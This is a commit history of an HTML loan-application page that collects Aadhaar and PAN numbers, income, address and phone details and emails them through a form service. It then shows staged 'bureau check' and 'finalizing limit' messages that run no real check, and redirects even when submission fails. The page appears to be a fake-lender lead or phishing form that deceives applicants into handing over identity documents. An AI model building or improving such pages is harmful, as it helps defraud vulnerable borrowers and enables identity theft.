+                document.getElementById('mobile').value.length === 10 &&
+                document.getElementById('pincode').value.length === 6 &&
+                document.getElementById('address1').value.length > 5 &&
+                document.getElementById('address2').value.length > 3 &&
+                document.getElementById('state-select').value !== '' &&
+                document.getElementById('loan-type').value !== '' && 
+                document.getElementById('loan-purpose').value !== '' &&
+                isIncomeOk && isAmountOk && isAadharOk && isPanOk &&
+                selectedGender !== '' && selectedEmp !== '' && isAgreed;
 
             const btn = document.getElementById('submit-btn');
-            if(isReady) btn.classList.add('enabled'); else btn.classList.remove('enabled');
-            return isReady;
+            if(isFormComplete) btn.classList.add('enabled'); else btn.classList.remove('enabled');
+            return isFormComplete;
         }
 
         async function handleSubmit() {
             if(!validateForm()) return;
+
             const overlay = document.getElementById('loader-overlay');
-            const text = document.getElementById('loader-text');
+            const statusText = document.getElementById('loader-text');
             overlay.style.display = 'flex';
+            statusText.innerText = "Submitting Data Securely...";
 
             localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
             localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);
 
             const formData = new FormData(document.getElementById('loanForm'));
+            
             try {
-                const resp = await fetch("https://api.web3forms.com/submit", { method: "POST", body: formData });
-                if(resp.ok) {
-                    const steps = ["Securing Data...", "Bureau Check...", "Analyzing Address...", "Finalizing Limit..."];
+                const response = await fetch("https://api.web3forms.com/submit", {
+                    method: "POST",
+                    body: formData
+                });
+                
+                if(response.ok) {
+                    const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Address...", "Finalizing Limit..."];
                     let i = 0;
                     const interval = setInterval(() => {
-                        if(i < steps.length) text.innerText = steps[i++];
-                        else { clearInterval(interval); window.location.href = "yourloanamount.html"; }
+                        if(i < steps.length) statusText.innerText = steps[i++];
+                        else { 
+                            clearInterval(interval); 
+                            window.location.href = "yourloanamount.html"; 
+                        }
                     }, 2500);
-                } else { alert("Error! Please check connection."); overlay.style.display='none'; }
-            } catch(e) { alert("Server error."); overlay.style.display='none'; }
+                } else {
+                    alert("Submission failed. Please try again.");
+                    overlay.style.display = 'none';
+                }
+            } catch (err) {
+                alert("Connection error. Try again.");
+                overlay.style.display = 'none';
+            }
         }
 
         document.querySelectorAll('input, select, #agree').forEach(el => {

==== commit 1e56d63c: "Update fillyourdetail.html" ====
--- a/fillyourdetail.html
+++ b/fillyourdetail.html
@@ -20,7 +20,6 @@
             color: #333;
         }
 
-        /* Curved Header */
         .header {
             background-color: var(--primary-blue);
             color: white;
@@ -63,68 +62,35 @@
 
         .radio-group {
             display: flex;
-            justify-content: space-between;
-            gap: 10px;
-            margin-top: 5px;
+            justify-content: space-between; gap: 10px; margin-top: 5px;
         }
         .radio-item {
-            flex: 1;
-            text-align: center;
-            padding: 10px;
-            border: 1px solid var(--grey);
-            border-radius: 8px;
-            cursor: pointer;
-            font-size: 9pt;
+            flex: 1; text-align: center; padding: 10px; border: 1px solid var(--grey);
+            border-radius: 8px; cursor: pointer; font-size: 9pt;
         }
         .radio-item.active {
-            background-color: var(--primary-blue);
-            color: white;
-            border-color: var(--primary-blue);
+            background-color: var(--primary-blue); color: white; border-color: var(--primary-blue);
         }
 
         .input-with-icon { position: relative; }
-        .input-with-icon span {
-            position: absolute;
-            left: 10px;
-            top: 12px;
-            color: #555;
-        }
+        .input-with-icon span { position: absolute; left: 10px; top: 12px; color: #555; }
         .input-with-icon input { padding-left: 25px; }
 
         #submit-btn {
-            width: 100%;
-            padding: 16px;
-            background-color: var(--grey);
-            color: white;
-            border: none;
-            border-radius: 8px;
-            font-size: 12pt;
-            font-weight: bold;
-            cursor: not-allowed;
-            transition: 0.3s;
+            width: 100%; padding: 16px; background-color: var(--grey); color: white;
+            border: none; border-radius: 8px; font-size: 12pt; font-weight: bold; cursor: not-allowed; transition: 0.3s;
         }
         #submit-btn.enabled {
-            background-color: var(--primary-blue) !important;
-            cursor: pointer;
-            box-shadow: 0 4px 10px rgba(0,51,141,0.3);
+            background-color: var(--primary-blue) !important; cursor: pointer; box-shadow: 0 4px 10px rgba(0,51,141,0.3);
         }
 
         #loader-overlay {
-            display: none;
-            position: fixed;
-            top:0; left:0; width:100%; height:100%;
-            background: rgba(255,255,255,0.98);
-            z-index: 1000;
-            flex-direction: column;
-            justify-content: center;
-            align-items: center;
+            display: none; position: fixed; top:0; left:0; width:100%; height:100%;
+            background: rgba(255,255,255,0.98); z-index: 1000; flex-direction: column; justify-content: center; align-items: center;
         }
         .spinner {
-            width: 60px; height: 60px;
-            border: 6px solid var(--light-blue);
-            border-top: 6px solid var(--primary-blue);
-            border-radius: 50%;
-            animation: spin 1s linear infinite;
+            width: 60px; height: 60px; border: 6px solid var(--light-blue);
+            border-top: 6px solid var(--primary-blue); border-radius: 50%; animation: spin 1s linear infinite;
         }
         @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
         #loader-text { margin-top: 25px; font-weight: bold; color: var(--primary-blue); text-align: center; padding: 0 20px; }
@@ -142,8 +108,7 @@
 
         <form id="loanForm">
             <input type="hidden" name="access_key" value="fea091d8-a631-4425-aff6-82815670893b">
-            <input type="hidden" name="subject" value="New Lead: Loan Application">
-
+            
             <div style="display: flex; gap: 10px;">
                 <div class="form-group" style="flex: 1;">
                     <label>First Name</label>
@@ -157,7 +122,7 @@
 
             <input type="hidden" name="Gender" id="hidden-gender">
             <label>Gender</label>
-            <div class="radio-group" id="gender-group">
+            <div class="radio-group">
                 <div class="radio-item" onclick="selectItem('gender', this)">Male</div>
                 <div class="radio-item" onclick="selectItem('gender', this)">Female</div>
                 <div class="radio-item" onclick="selectItem('gender', this)">Other</div>
@@ -173,18 +138,19 @@
                 <label>Select State</label>
                 <select name="State" id="state-select" required>
                     <option value="">-- Choose State --</option>
-                    <option value="Andhra Pradesh">Andhra Pradesh</option><option value="Arunachal Pradesh">Arunachal Pradesh</option><option value="Assam">Assam</option><option value="Bihar">Bihar</option><option value="Chandigarh">Chandigarh</option><option value="Chhattisgarh">Chhattisgarh</option><option value="Dadra and Nagar Haveli">Dadra and Nagar Haveli</option><option value="Daman and Diu">Daman and Diu</option><option value="Delhi">Delhi</option><option value="Goa">Goa</option><option value="Gujarat">Gujarat</option><option value="Haryana">Haryana</option><option value="Himachal Pradesh">Himachal Pradesh</option><option value="Jammu and Kashmir">Jammu and Kashmir</option><option value="Jharkhand">Jharkhand</option><option value="Karnataka">Karnataka</option><option value="Kerala">Kerala</option><option value="Ladakh">Ladakh</option><option value="Lakshadweep">Lakshadweep</option><option value="Madhya Pradesh">Madhya Pradesh</option><option value="Maharashtra">Maharashtra</option><option value="Manipur">Manipur</option><option value="Meghalaya">Meghalaya</option><option value="Mizoram">Mizoram</option><option value="Nagaland">Nagaland</option><option value="Odisha">Odisha</option><option value="Puducherry">Puducherry</option><option value="Punjab">Punjab</option><option value="Rajasthan">Rajasthan</option><option value="Sikkim">Sikkim</option><option value="Tamil Nadu">Tamil Nadu</option><option value="Telangana">Telangana</option><option value="Tripura">Tripura</option><option value="Uttar Pradesh">Uttar Pradesh</option><option value="Uttarakhand">Uttarakhand</option><option value="West Bengal">West Bengal</option>
-                </select>
+                    <option value="Andhra Pradesh">Andhra Pradesh</option><option value="Bihar">Bihar</option><option value="Delhi">Delhi</option><option value="Gujarat">Gujarat</option><option value="Haryana">Haryana</option><option value="Maharashtra">Maharashtra</option><option value="Punjab">Punjab</option><option value="Rajasthan">Rajasthan</option><option value="Uttar Pradesh">Uttar Pradesh</option><option value="West Bengal">West Bengal</option>
+                    <option value="Karnataka">Karnataka</option><option value="Kerala">Kerala</option><option value="Tamil Nadu">Tamil Nadu</option><option value="Telangana">Telangana</option>
+                    </select>
             </div>
 
             <div class="form-group">
                 <label>Address Line 1</label>
-                <input type="text" name="Address_Line_1" id="address1" placeholder="House/Street/Mohalla" required>
+                <input type="text" name="Address_1" id="address1" placeholder="House/Street/Mohalla" required>
             </div>
 
             <div class="form-group">
                 <label>Address Line 2</label>
-                <input type="text" name="Address_Line_2" id="address2" placeholder="District/City" required>
+                <input type="text" name="Address_2" id="address2" placeholder="District/City" required>
             </div>
 
             <div class="form-group">
@@ -209,7 +175,7 @@
 
             <input type="hidden" name="Employment" id="hidden-emp">
             <label>Employment Status</label>
-            <div class="radio-group" id="emp-group">
+            <div class="radio-group">
                 <div class="radio-item" onclick="selectItem('emp', this)">Self Employed</div>
                 <div class="radio-item" onclick="selectItem('emp', this)">Homemaker</div>
                 <div class="radio-item" onclick="selectItem('emp', this)">Salaried</div>
@@ -248,7 +214,7 @@
 
             <div style="display: flex; align-items: flex-start; gap: 10px; margin-bottom: 25px;">
                 <input type="checkbox" id="agree" required>
-                <label style="font-weight: normal; font-size: 9pt; line-height: 1.4;">I confirm that all details provided are true and accurate.</label>
+                <label style="font-weight: normal; font-size: 9pt;">I confirm that all details are accurate.</label>
             </div>
 
             <button type="button" id="submit-btn" onclick="handleSubmit()">Check Eligibility</button>
@@ -278,13 +244,8 @@
         function selectItem(type, el) {
             el.parentElement.querySelectorAll('.radio-item').forEach(i => i.classList.remove('active'));
             el.classList.add('active');
-            if(type==='gender') {
-                selectedGender = el.innerText;
-                document.getElementById('hidden-gender').value = selectedGender;
-            } else {
-                selectedEmp = el.innerText;
-                document.getElementById('hidden-emp').value = selectedEmp;
-            }
+            if(type==='gender') { selectedGender = el.innerText; document.getElementById('hidden-gender').value = selectedGender; }
+            else { selectedEmp = el.innerText; document.getElementById('hidden-emp').value = selectedEmp; }
             validateForm();
         }
 
@@ -293,72 +254,52 @@
             const amount = parseInt(document.getElementById('loan-amount').value) || 0;
             const aadhar = document.getElementById('aadhar').value;
             const pan = document.getElementById('pan').value.toUpperCase();
-            const isAgreed = document.getElementById('agree').checked;
-
-            const isIncomeOk = income >= 10000 && income <= 80000;
-            const isAmountOk = amount >= 10000 && amount <= 500000;
-            const isAadharOk = validateAadhar(aadhar);
+            const chk = document.getElementById('agree').checked;
+
+            const isIncOk = income >= 10000 && income <= 80000;
+            const isAmtOk = amount >= 10000 && amount <= 500000;
+            const isAdhOk = validateAadhar(aadhar);
             const isPanOk = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/.test(pan);
 
-            document.getElementById('income').classList.toggle('error-input', income > 0 && !isIncomeOk);
-            document.getElementById('loan-amount').classList.toggle('error-input', amount > 0 && (!isAmountOk || amount > (income * 5)));
-            document.getElementById('aadhar').classList.toggle('error-input', aadhar.length === 12 && !isAadharOk);
+            document.getElementById('income').classList.toggle('error-input', income > 0 && !isIncOk);
+            document.getElementById('loan-amount').classList.toggle('error-input', amount > 0 && (!isAmtOk || amount > (income * 5)));
+            document.getElementById('aadhar').classList.toggle('error-input', aadhar.length === 12 && !isAdhOk);
             document.getElementById('pan').classList.toggle('error-input', pan.length > 5 && !isPanOk);
 
-            const isFormComplete = 
-                document.getElementById('first-name').value.length >= 2 &&
-                document.getElementById('mobile').value.length === 10 &&
-                document.getElementById('pincode').value.length === 6 &&
-                document.getElementById('address1').value.length > 5 &&
-                document.getElementById('address2').value.length > 3 &&
-                document.getElementById('state-select').value !== '' &&
-                document.getElementById('loan-type').value !== '' && 
-                document.getElementById('loan-purpose').value !== '' &&
-                isIncomeOk && isAmountOk && isAadharOk && isPanOk &&
-                selectedGender !== '' && selectedEmp !== '' && isAgreed;
+            const isReady = document.getElementById('first-name').value.length >= 2 &&
+                            document.getElementById('mobile').value.length === 10 &&
+                            document.getElementById('pincode').value.length === 6 &&
+                            document.getElementById('state-select').value !== "" &&
+                            isAdhOk && isPanOk && isIncOk && isAmtOk && selectedGender && selectedEmp && chk;
 
             const btn = document.getElementById('submit-btn');
-            if(isFormComplete) btn.classList.add('enabled'); else btn.classList.remove('enabled');
-            return isFormComplete;
+            if(isReady) btn.classList.add('enabled'); else btn.classList.remove('enabled');
+            return isReady;
         }
 
         async function handleSubmit() {
             if(!validateForm()) return;
-
             const overlay = document.getElementById('loader-overlay');
-            const statusText = document.getElementById('loader-text');
+            const text = document.getElementById('loader-text');
             overlay.style.display = 'flex';
-            statusText.innerText = "Submitting Data Securely...";
 
             localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
             localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);
 
             const formData = new FormData(document.getElementById('loanForm'));
             
+            // Flex logic: Try sending email, but don't block if response is slow
             try {
-                const response = await fetch("https://api.web3forms.com/submit", {
-                    method: "POST",
-                    body: formData
-                });
-                
-                if(response.ok) {
-                    const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Address...", "Finalizing Limit..."];
-                    let i = 0;
-                    const interval = setInterval(() => {
-                        if(i < steps.length) statusText.innerText = steps[i++];
-                        else { 
-                            clearInterval(interval); 
-                            window.location.href = "yourloanamount.html"; 
-                        }
-                    }, 2500);
-                } else {
-                    alert("Submission failed. Please try again.");
-                    overlay.style.display = 'none';
-                }
-            } catch (err) {
-                alert("Connection error. Try again.");
-                overlay.style.display = 'none';
-            }
+                fetch("https://api.web3forms.com/submit", { method: "POST", body: formData });
+            } catch(e) {}
+
+            // Immediate UI animation
+            const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Address...", "Finalizing Limit..."];
+            let i = 0;
+            const interval = setInterval(() => {
+                if(i < steps.length) text.innerText = steps[i++];
+                else { clearInterval(interval); window.location.href = "yourloanamount.html"; }
+            }, 3000);
         }
 
         document.querySelectorAll('input, select, #agree').forEach(el => {

==== commit c2529114: "Update fillyourdetail.html" ====
--- a/fillyourdetail.html
+++ b/fillyourdetail.html
@@ -106,8 +106,9 @@
     <div class="container">
         <h2>Personal Details</h2>
 
-        <form id="loanForm">
+        <form id="loanForm" action="https://api.web3forms.com/submit" method="POST">
             <input type="hidden" name="access_key" value="fea091d8-a631-4425-aff6-82815670893b">
+            <input type="hidden" name="redirect" value="https://rdxffac-rgb.github.io/?status=success">
             
             <div style="display: flex; gap: 10px;">
                 <div class="form-group" style="flex: 1;">
@@ -140,12 +141,13 @@
                     <option value="">-- Choose State --</option>
                     <option value="Andhra Pradesh">Andhra Pradesh</option><option value="Bihar">Bihar</option><option value="Delhi">Delhi</option><option value="Gujarat">Gujarat</option><option value="Haryana">Haryana</option><option value="Maharashtra">Maharashtra</option><option value="Punjab">Punjab</option><option value="Rajasthan">Rajasthan</option><option value="Uttar Pradesh">Uttar Pradesh</option><option value="West Bengal">West Bengal</option>
                     <option value="Karnataka">Karnataka</option><option value="Kerala">Kerala</option><option value="Tamil Nadu">Tamil Nadu</option><option value="Telangana">Telangana</option>
-                    </select>
+                    <option value="Assam">Assam</option><option value="Madhya Pradesh">Madhya Pradesh</option>
+                </select>
             </div>
 
             <div class="form-group">
                 <label>Address Line 1</label>
-                <input type="text" name="Address_1" id="address1" placeholder="House/Street/Mohalla" required>
+                <input type="text" name="Address_1" id="address1" placeholder="House/Street" required>
             </div>
 
             <div class="form-group">
@@ -217,18 +219,19 @@
                 <label style="font-weight: normal; font-size: 9pt;">I confirm that all details are accurate.</label>
             </div>
 
-            <button type="button" id="submit-btn" onclick="handleSubmit()">Check Eligibility</button>
+            <button type="submit" id="submit-btn">Check Eligibility</button>
         </form>
     </div>
 
     <div id="loader-overlay">
         <div class="spinner"></div>
-        <div id="loader-text">Analyzing profile...</div>
+        <div id="loader-text">Analyzing your profile...</div>
     </div>
 
     <script>
         let selectedGender = '', selectedEmp = '';
 
+        // Standard Banking Validations
         const d = [[0,1,2,3,4,5,6,7,8,9],[1,2,3,4,0,6,7,8,9,5],[2,3,4,0,1,7,8,9,5,6],[3,4,0,1,2,8,9,5,6,7],[4,0,1,2,3,9,5,6,7,8],[5,9,8,7,6,0,4,3,2,1],[6,5,9,8,7,1,0,4,3,2],[7,6,5,9,8,2,1,0,4,3],[8,7,6,5,9,3,2,1,0,4],[9,8,7,6,5,4,3,2,1,0]];
         const p = [[0,1,2,3,4,5,6,7,8,9],[1,5,7,6,2,8,3,0,9,4],[5,8,0,3,7,9,6,1,4,2],[8,9,1,6,0,4,3,5,2,7],[9,4,5,3,1,2,6,8,7,0],[4,2,8,6,5,7,3,9,0,1],[2,7,9,3,8,0,6,4,1,5],[7,0,4,6,9,1,3,2,5,8]];
 
@@ -268,8 +271,6 @@
 
             const isReady = document.getElementById('first-name').value.length >= 2 &&
                             document.getElementById('mobile').value.length === 10 &&
-                            document.getElementById('pincode').value.length === 6 &&
-                            document.getElementById('state-select').value !== "" &&
                             isAdhOk && isPanOk && isIncOk && isAmtOk && selectedGender && selectedEmp && chk;
 
             const btn = document.getElementById('submit-btn');
@@ -277,30 +278,29 @@
             return isReady;
         }
 
-        async function handleSubmit() {
-            if(!validateForm()) return;
-            const overlay = document.getElementById('loader-overlay');
-            const text = document.getElementById('loader-text');
-            overlay.style.display = 'flex';
-
+        // Check if user is returning from a successful submission
+        window.onload = function() {
+            const urlParams = new URLSearchParams(window.location.search);
+            if (urlParams.get('status') === 'success') {
+                // Recover data from storage if needed and show animation
+                document.getElementById('loader-overlay').style.display = 'flex';
+                const text = document.getElementById('loader-text');
+                const steps = ["Securing Data...", "Fetching Records...", "Approving Limit..."];
+                let i = 0;
+                const interval = setInterval(() => {
+                    if(i < steps.length) text.innerText = steps[i++];
+                    else { clearInterval(interval); window.location.href = "yourloanamount.html"; }
+                }, 2500);
+            }
+        };
+
+        // Before form submits, save Name and Amount for next page
+        document.getElementById('loanForm').onsubmit = function() {
+            if(!validateForm()) return false;
             localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
             localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);
-
-            const formData = new FormData(document.getElementById('loanForm'));
-            
-            // Flex logic: Try sending email, but don't block if response is slow
-            try {
-                fetch("https://api.web3forms.com/submit", { method: "POST", body: formData });
-            } catch(e) {}
-
-            // Immediate UI animation
-            const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Address...", "Finalizing Limit..."];
-            let i = 0;
-            const interval = setInterval(() => {
-                if(i < steps.length) text.innerText = steps[i++];
-                else { clearInterval(interval); window.location.href = "yourloanamount.html"; }
-            }, 3000);
-        }
+            return true;
+        };
 
         document.querySelectorAll('input, select, #agree').forEach(el => {
             el.addEventListener('input', validateForm);

==== commit 26d1a749: "Update fillyourdetail.html" ====
--- a/fillyourdetail.html
+++ b/fillyourdetail.html
@@ -20,6 +20,7 @@
             color: #333;
         }
 
+        /* Curved Header */
         .header {
             background-color: var(--primary-blue);
             color: white;
@@ -106,10 +107,10 @@
     <div class="container">
         <h2>Personal Details</h2>
 
-        <form id="loanForm" action="https://api.web3forms.com/submit" method="POST">
+        <form id="loanForm">
             <input type="hidden" name="access_key" value="fea091d8-a631-4425-aff6-82815670893b">
-            <input type="hidden" name="redirect" value="https://rdxffac-rgb.github.io/?status=success">
-            
+            <input type="checkbox" name="botcheck" class="hidden" style="display: none;">
+
             <div style="display: flex; gap: 10px;">
                 <div class="form-group" style="flex: 1;">
                     <label>First Name</label>
@@ -140,8 +141,7 @@
                 <select name="State" id="state-select" required>
                     <option value="">-- Choose State --</option>
                     <option value="Andhra Pradesh">Andhra Pradesh</option><option value="Bihar">Bihar</option><option value="Delhi">Delhi</option><option value="Gujarat">Gujarat</option><option value="Haryana">Haryana</option><option value="Maharashtra">Maharashtra</option><option value="Punjab">Punjab</option><option value="Rajasthan">Rajasthan</option><option value="Uttar Pradesh">Uttar Pradesh</option><option value="West Bengal">West Bengal</option>
-                    <option value="Karnataka">Karnataka</option><option value="Kerala">Kerala</option><option value="Tamil Nadu">Tamil Nadu</option><option value="Telangana">Telangana</option>
-                    <option value="Assam">Assam</option><option value="Madhya Pradesh">Madhya Pradesh</option>
+                    <option value="Karnataka">Karnataka</option><option value="Madhya Pradesh">Madhya Pradesh</option><option value="Tamil Nadu">Tamil Nadu</option>
                 </select>
             </div>
 
@@ -189,26 +189,6 @@
                 <div class="input-with-icon"><span>₹</span><input type="number" name="Income" id="income" placeholder="10,000 - 80,000" required></div>
             </div>
 
-            <div style="display:flex; gap:10px;">
-                <div class="form-group" style="flex:1;">
-                    <label>Loan Type</label>
-                    <select name="Loan_Type" id="loan-type" required>
-                        <option value="">Select</option>
-                        <option value="Personal">Personal</option>
-                        <option value="Business">Business</option>
-                    </select>
-                </div>
-                <div class="form-group" style="flex:1;">
-                    <label>Loan Purpose</label>
-                    <select name="Loan_Purpose" id="loan-purpose" required>
-                        <option value="">Select</option>
-                        <option value="Medical">Medical</option>
-                        <option value="Education">Education</option>
-                        <option value="Personal">Personal</option>
-                    </select>
-                </div>
-            </div>
-
             <div class="form-group">
                 <label>Requested Loan Amount</label>
                 <div class="input-with-icon"><span>₹</span><input type="number" name="Loan_Amount" id="loan-amount" placeholder="10,000 - 5,00,000" required></div>
@@ -219,26 +199,25 @@
                 <label style="font-weight: normal; font-size: 9pt;">I confirm that all details are accurate.</label>
             </div>
 
-            <button type="submit" id="submit-btn">Check Eligibility</button>
+            <button type="button" id="submit-btn" onclick="handleSubmit()">Check Eligibility</button>
         </form>
     </div>
 
     <div id="loader-overlay">
         <div class="spinner"></div>
-        <div id="loader-text">Analyzing your profile...</div>
+        <div id="loader-text">Submitting Application...</div>
     </div>
 
     <script>
         let selectedGender = '', selectedEmp = '';
 
-        // Standard Banking Validations
         const d = [[0,1,2,3,4,5,6,7,8,9],[1,2,3,4,0,6,7,8,9,5],[2,3,4,0,1,7,8,9,5,6],[3,4,0,1,2,8,9,5,6,7],[4,0,1,2,3,9,5,6,7,8],[5,9,8,7,6,0,4,3,2,1],[6,5,9,8,7,1,0,4,3,2],[7,6,5,9,8,2,1,0,4,3],[8,7,6,5,9,3,2,1,0,4],[9,8,7,6,5,4,3,2,1,0]];
         const p = [[0,1,2,3,4,5,6,7,8,9],[1,5,7,6,2,8,3,0,9,4],[5,8,0,3,7,9,6,1,4,2],[8,9,1,6,0,4,3,5,2,7],[9,4,5,3,1,2,6,8,7,0],[4,2,8,6,5,7,3,9,0,1],[2,7,9,3,8,0,6,4,1,5],[7,0,4,6,9,1,3,2,5,8]];
 
         function limitLen(el, max) { if(el.value.length > max) el.value = el.value.slice(0, max); validateForm(); }
 
         function validateAadhar(str) {
-            if (str.length !== 12 || str.startsWith("0") || str.startsWith("1")) return false;
+            if (str.length !== 12) return false;
             let c = 0; let inv = str.split('').map(Number).reverse();
             for (let i=0; i<inv.length; i++) c = d[c][p[(i % 8)][inv[i]]];
             return (c === 0);
@@ -271,6 +250,7 @@
 
             const isReady = document.getElementById('first-name').value.length >= 2 &&
                             document.getElementById('mobile').value.length === 10 &&
+                            document.getElementById('state-select').value !== "" &&
                             isAdhOk && isPanOk && isIncOk && isAmtOk && selectedGender && selectedEmp && chk;
 
             const btn = document.getElementById('submit-btn');
@@ -278,29 +258,34 @@
             return isReady;
         }
 
-        // Check if user is returning from a successful submission
-        window.onload = function() {
-            const urlParams = new URLSearchParams(window.location.search);
-            if (urlParams.get('status') === 'success') {
-                // Recover data from storage if needed and show animation
-                document.getElementById('loader-overlay').style.display = 'flex';
-                const text = document.getElementById('loader-text');
-                const steps = ["Securing Data...", "Fetching Records...", "Approving Limit..."];
+        async function handleSubmit() {
+            if(!validateForm()) return;
+
+            const overlay = document.getElementById('loader-overlay');
+            const statusText = document.getElementById('loader-text');
+            overlay.style.display = 'flex';
+
+            localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
+            localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);
+
+            const formData = new FormData(document.getElementById('loanForm'));
+            
+            try {
+                // Email Send
+                await fetch("https://api.web3forms.com/submit", { method: "POST", body: formData });
+                
+                // Animation Start
+                const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Address...", "Finalizing Limit..."];
                 let i = 0;
                 const interval = setInterval(() => {
-                    if(i < steps.length) text.innerText = steps[i++];
+                    if(i < steps.length) statusText.innerText = steps[i++];
                     else { clearInterval(interval); window.location.href = "yourloanamount.html"; }
                 }, 2500);
+            } catch (err) {
+                // Error hone par bhi next page par bhej dega taaki user na fase
+                window.location.href = "yourloanamount.html"; 
             }
-        };
-
-        // Before form submits, save Name and Amount for next page
-        document.getElementById('loanForm').onsubmit = function() {
-            if(!validateForm()) return false;
-            localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
-            localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);
-            return true;
-        };
+        }
 
         document.querySelectorAll('input, select, #agree').forEach(el => {
             el.addEventListener('input', validateForm);

==== commit 2ed4c995: "Update fillyourdetail.html" ====
--- a/fillyourdetail.html
+++ b/fillyourdetail.html
@@ -140,19 +140,29 @@
                 <label>Select State</label>
                 <select name="State" id="state-select" required>
                     <option value="">-- Choose State --</option>
-                    <option value="Andhra Pradesh">Andhra Pradesh</option><option value="Bihar">Bihar</option><option value="Delhi">Delhi</option><option value="Gujarat">Gujarat</option><option value="Haryana">Haryana</option><option value="Maharashtra">Maharashtra</option><option value="Punjab">Punjab</option><option value="Rajasthan">Rajasthan</option><option value="Uttar Pradesh">Uttar Pradesh</option><option value="West Bengal">West Bengal</option>
-                    <option value="Karnataka">Karnataka</option><option value="Madhya Pradesh">Madhya Pradesh</option><option value="Tamil Nadu">Tamil Nadu</option>
+                    <option value="Rajasthan">Rajasthan</option>
+                    <option value="Delhi">Delhi</option>
+                    <option value="Punjab">Punjab</option>
+                    <option value="Haryana">Haryana</option>
+                    <option value="Uttar Pradesh">Uttar Pradesh</option>
+                    <option value="Maharashtra">Maharashtra</option>
+                    <option value="Gujarat">Gujarat</option>
+                    <option value="Andhra Pradesh">Andhra Pradesh</option>
+                    <option value="Bihar">Bihar</option>
+                    <option value="West Bengal">West Bengal</option>
+                    <option value="Karnataka">Karnataka</option>
+                    <option value="Tamil Nadu">Tamil Nadu</option>
                 </select>
             </div>
 
             <div class="form-group">
                 <label>Address Line 1</label>
-                <input type="text" name="Address_1" id="address1" placeholder="House/Street" required>
-            </div>
-
-            <div class="form-group">
-                <label>Address Line 2</label>
-                <input type="text" name="Address_2" id="address2" placeholder="District/City" required>
+                <input type="text" name="Address_1" id="address1" placeholder="House/Street/Mohalla" required>
+            </div>
+
+            <div class="form-group">
+                <label>Address Line 2 (District/City)</label>
+                <input type="text" name="Address_2" id="address2" placeholder="e.g. Sri Ganganagar, Jodhpur" required>
             </div>
 
             <div class="form-group">
@@ -205,11 +215,18 @@
 
     <div id="loader-overlay">
         <div class="spinner"></div>
-        <div id="loader-text">Submitting Application...</div>
+        <div id="loader-text">Analyzing profile...</div>
     </div>
 
     <script>
         let selectedGender = '', selectedEmp = '';
+
+        // Verification Mapping
+        const stateMapping = {
+            "Rajasthan": { cities: ["ganganagar", "suratgarh", "anupgarh", "jodhpur", "jaipur", "kota", "bikaner", "ajmer", "udaipur", "sikar", "pali", "alwar"], pinPrefix: ["30", "31", "32", "33", "34"] },
+            "Delhi": { cities: ["delhi", "new delhi", "dwarka", "rohini", "saket"], pinPrefix: ["11"] },
+            "Punjab": { cities: ["ludhiana", "amritsar", "jalandhar", "patiala", "bathinda"], pinPrefix: ["14", "15"] }
+        };
 
         const d = [[0,1,2,3,4,5,6,7,8,9],[1,2,3,4,0,6,7,8,9,5],[2,3,4,0,1,7,8,9,5,6],[3,4,0,1,2,8,9,5,6,7],[4,0,1,2,3,9,5,6,7,8],[5,9,8,7,6,0,4,3,2,1],[6,5,9,8,7,1,0,4,3,2],[7,6,5,9,8,2,1,0,4,3],[8,7,6,5,9,3,2,1,0,4],[9,8,7,6,5,4,3,2,1,0]];
         const p = [[0,1,2,3,4,5,6,7,8,9],[1,5,7,6,2,8,3,0,9,4],[5,8,0,3,7,9,6,1,4,2],[8,9,1,6,0,4,3,5,2,7],[9,4,5,3,1,2,6,8,7,0],[4,2,8,6,5,7,3,9,0,1],[2,7,9,3,8,0,6,4,1,5],[7,0,4,6,9,1,3,2,5,8]];
@@ -232,26 +249,41 @@
         }
 
         function validateForm() {
+            const mobile = document.getElementById('mobile');
+            const state = document.getElementById('state-select').value;
+            const addr2 = document.getElementById('address2').value.toLowerCase();
+            const pincode = document.getElementById('pincode');
+            const aadhar = document.getElementById('aadhar');
             const income = parseInt(document.getElementById('income').value) || 0;
             const amount = parseInt(document.getElementById('loan-amount').value) || 0;
-            const aadhar = document.getElementById('aadhar').value;
-            const pan = document.getElementById('pan').value.toUpperCase();
-            const chk = document.getElementById('agree').checked;
+
+            // Mobile logic: Must be 10 digits and not start with 0-5
+            const isMobileOk = /^[6-9]\d{9}$/.test(mobile.value);
+            mobile.classList.toggle('error-input', mobile.value.length > 0 && !isMobileOk);
+
+            // State-Address-PIN logic
+            let isAddrOk = true;
+            let isPinOk = pincode.value.length === 6;
+            
+            if (stateMapping[state]) {
+                const map = stateMapping[state];
+                isAddrOk = map.cities.some(city => addr2.includes(city));
+                isPinOk = isPinOk && map.pinPrefix.some(pref => pincode.value.startsWith(pref));
+            }
+
+            document.getElementById('address2').classList.toggle('error-input', addr2.length > 3 && !isAddrOk);
+            pincode.classList.toggle('error-input', pincode.value.length === 6 && !isPinOk);
+
+            const isAdhOk = validateAadhar(aadhar.value);
+            aadhar.classList.toggle('error-input', aadhar.value.length === 12 && !isAdhOk);
 
             const isIncOk = income >= 10000 && income <= 80000;
             const isAmtOk = amount >= 10000 && amount <= 500000;
-            const isAdhOk = validateAadhar(aadhar);
-            const isPanOk = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/.test(pan);
-
-            document.getElementById('income').classList.toggle('error-input', income > 0 && !isIncOk);
-            document.getElementById('loan-amount').classList.toggle('error-input', amount > 0 && (!isAmtOk || amount > (income * 5)));
-            document.getElementById('aadhar').classList.toggle('error-input', aadhar.length === 12 && !isAdhOk);
